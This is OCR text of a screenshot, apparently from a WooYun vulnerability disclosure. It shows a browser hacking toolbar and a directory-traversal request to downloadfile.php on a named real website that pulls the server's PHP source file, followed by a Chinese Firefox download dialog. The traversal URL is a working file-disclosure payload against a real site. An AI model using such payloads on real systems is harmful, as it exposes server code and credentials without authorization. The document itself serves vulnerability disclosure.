 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL
http://www.goodnews.org.tw/downloadfile.php?file=../../../../../../../var/www/html/goodnews.php
Enable Post data Enable Referrer
设为默认浏
正在打开 .._.._.._.._.._.._.._var_www_html_goodnews.php
您选择了打开：
.._.._.._.._.._.._.._var_www_html_goodnews.php
文件类型： HTM 文件 (4.3 KB)
来源： http://www.goodnews.org.tw
主页文件
Bai
您想要 Firefox 如何处理此文件？
打开，通过(O) Google Chrome (默认)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org